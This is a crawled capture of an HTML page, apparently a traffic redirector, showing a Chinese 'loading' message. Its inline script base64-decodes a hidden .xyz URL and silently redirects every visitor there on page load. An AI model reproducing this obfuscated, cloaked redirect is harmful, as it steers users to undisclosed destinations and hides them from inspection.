

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sierkdhdkjnkjfddhjke.416835.xyz:8283/?nb=Onerun5-100&bm=seomf&ml=kp
body_size: 860
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="data:,">
    <link rel="shortcut icon" href="data:," />
    <style>
.container { display: flex; justify-content: center; align-items: center; }
.loading-text { font-size: 24px; font-weight: bold; color: #FF5C35; }
.dots::after { content: ''; display: inline-block; width: 1em; text-align: left; animation: dots 1.5s steps(4, end) infinite; }
@keyframes dots { 0%, 20% { content: ''; } 40% { content: '.'; } 60% { content: '..'; } 80%, 100% { content: '...'; } }
    </style>
</head>
<body>
    <div class="container">
        <div class="loading-text">加载中...<span class="dots"></span></div>
    </div>
    <div class="container"> <small>如遇长时间无响应，请刷新页面重试。</small> </div>
    <script>
        function decode(str) {return decodeURIComponent(escape(atob(str)));}
        var vals = decode("aHR0cHM6Ly94aW5jLjAzNDM2NC54eXo6ODI4My98MS4xNzY4ODE4NzA2LmZkNmRkNTRk").split("|"),
            channel = "Onerun5-100-91",
            newURL = new URL(vals[0]),
            url = new URL(window.location.href);
        newURL.pathname = "home";
        newURL.searchParams.set("channel", channel);
        window.location.replace(newURL.toString());
    </script>
</body>
</html>
